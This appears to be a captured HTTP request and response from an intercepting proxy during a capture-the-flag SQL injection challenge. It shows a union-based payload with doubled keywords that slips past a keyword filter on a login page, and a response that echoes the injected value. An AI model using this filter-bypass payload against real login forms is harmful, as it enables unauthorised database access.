 Request
Pretty Raw Hex \n
1 GET /check.php?username=1&password=
-1'%20ununionion%20seselectlect%20database()%2cdatabase()%2c%203--%20- HTTP/1.1
2 Host: 45bf6fa0-a398-455b-9cca-35b9a8bcf359.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://45bf6fa0-a398-455b-9cca-35b9a8bcf359.node4.buuoj.cn:81/?username=1&password=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 13 Jun 2022 15:59:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 789
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-repeat:no-repeat ;background-si
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;'>
Login Success!
</h1>
<br>
<br>
<br>
20 </br>
21 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>
Hello geek!
</p>
</br>
</br>
22 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>
Your password is '3'
</p>
23 </body>
24
25
26
27 </html>
INSPECTOR
?
Selection (70)
SELECTED TEXT
-1'%20ununionion%20seselectlect%20data
base()%2cdatabase()%2c%203--%20-
DECODED FROM: URL encoding
-1' ununionion seselectlect
database(),database(), 3-- -
Cancel Apply changes
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)